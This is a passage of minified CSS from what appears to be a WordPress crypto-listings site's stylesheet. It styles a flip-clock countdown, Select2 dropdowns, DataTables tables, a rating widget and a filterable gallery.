li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px 